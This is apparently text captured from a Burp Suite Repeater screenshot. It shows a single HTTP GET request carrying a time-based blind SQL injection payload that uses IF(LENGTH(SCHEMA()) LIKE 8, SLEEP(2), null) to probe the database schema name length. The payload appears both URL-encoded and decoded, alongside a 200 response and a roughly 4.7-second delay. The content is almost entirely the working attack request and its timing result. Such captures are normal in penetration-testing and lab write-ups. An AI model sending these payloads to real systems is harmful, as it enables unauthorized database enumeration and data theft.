 Send
Cancel
Target:
HTTP/1
Request
Pretty Raw Hex
\n
1 GET =
28%20AND%20(IF(LENGTH(SCHEMA())%20LIKE%208%2c%20SLEEP(2)%2c%20null)) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
Search
0 highlights
Inspector
Back
Query parameter
Name
Value
28%20AND%20(IF(LENGTH(SCHEMA
())%20LIKE%208%2c%20SLEEP(2)
%2c%20null))
Decoded from: URL encoding
28 AND (IF(LENGTH(SCHEMA())
LIKE 8, SLEEP(2), null))
Cancel
Apply changes
Inspector
Notes
Ready
4,695 millis